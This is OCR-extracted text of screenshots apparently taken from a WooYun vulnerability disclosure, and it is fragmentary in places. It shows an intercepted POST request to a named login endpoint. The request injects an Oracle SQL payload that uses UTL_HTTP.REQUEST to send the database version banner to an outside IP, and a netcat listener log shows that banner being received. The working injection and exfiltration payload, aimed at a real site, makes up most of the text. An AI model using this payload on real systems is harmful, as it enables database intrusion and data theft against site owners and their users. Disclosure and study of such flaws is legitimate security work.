 Go
Cancel
<
>
Target: http://gd.greenet.cn
?
Request
Raw
Params
Headers
Hex
POST /CommonLogin/home/eSurfingUser HTTP/1.1
Host: gd.greenet.cn
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Referer: http://sh.greenet.cn/CommonLogin/Home/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
esurfingGW=16E90A2C20D3CE3AC1967331BB5A1CEBC3B63AB3831F82A613700A
20313E8B4E777D7096DAC989CE43792ADC493B715303D5F11E9D217642790E0
F0165FF07284DBAB75A3B710707A85EC880E90D429E075E1CAD2EFA52E2455
C35D8DAC65EE246E283EF919DB60A6FF3D4ED83E4C03CA5709DC73E3C2372
4261E40273B40401;
Content-Type: application/x-www-form-urlencoded
Content-Length: 233
eSurfingID=694898&Nickname=crtest' and
UTL_HTTP.REQUEST(UTL_RAW.CAST_TO_varchar2('687474703a2f2f3231382e36
362e37352e3131373a36353532372f6775616e67646f6e673f763d')||(select banner
FROM sys.v_$version WHERE rownum=1))='1&Account=crtest
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 10 Feb 2016 12:11:19 GMT
Server: Microsoft-IIS/6.0
X-Power
X-AspNe
X-AspNe
Set-Cook
Cache-Co
Content-
Content-
[
]
纯真IP地址数据库 ( CZ88.NET )
IP=>地址
地址=>IP段
查询IP段
询字段:
125.88.131.14
查询
IP : 125.88.131.14
地址: 广东省广州市 电信
178 - 218.66.75.117:65529 - 远程
C:\WINDOWS\system32\cmd.exe
F:\Files>nc -lvvp 65527
listening on [any] 65527 ...
125.88.131.14: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.178] from (UNKNOWN) [125.88.131.14] 22408: NO_DATA
GET /guangdong?v=Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 - 64b
it Production HTTP/1.1
Host: 218.66.75.117:65527
Connection: close
sent 0, rcvd 152
F:\Files>_
www.wooyun.org